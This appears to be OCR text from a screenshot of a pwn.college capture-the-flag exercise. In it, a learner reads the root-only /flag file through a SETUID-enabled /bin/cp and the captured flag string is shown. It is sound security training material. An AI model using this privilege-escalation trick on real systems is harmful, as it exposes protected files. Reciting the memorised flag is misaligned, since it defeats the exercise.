 pwn.college
pwn.college
pwn.college/workspace/desktop
./ pwn.college Dojos Workspace Desktop Help Chat
Applications Terminal - hacker@a... 2024-11-09 15:56 hacker
Terminal - hacker@access-control~level5: ~
File Edit View Terminal Tabs Help
File System
Home
In this challenge you will work understand how the SETUID bit for UNIX permissio
ns works.
What if /bin/cp had the SETUID bit set?
Hint: Look into how cp will deal with different permissions.
Another Hint: check the man page for cp, any options in there that might help?
Before:
-rwxr-xr-x 1 root root 153976 Sep  5  2019 /bin/cp
After:
-rwsr-xr-x 1 root root 153976 Sep  5  2019 /bin/cp
hacker@access-control~level5:~$ touch file1.txt file2.txt
hacker@access-control~level5:~$ cp /flag file1.txt
hacker@access-control~level5:~$ cp file1.txt file2.txt
hacker@access-control~level5:~$ cap file2.txt
bash: cap: command not found
hacker@access-control~level5:~$ cat file2.txt
pwn.college{gOVR35-T9ymL4OoWFUpHY_PMsV_.dZjM4MDLwUzNwczW}
hacker@access-control~level5:~$
ge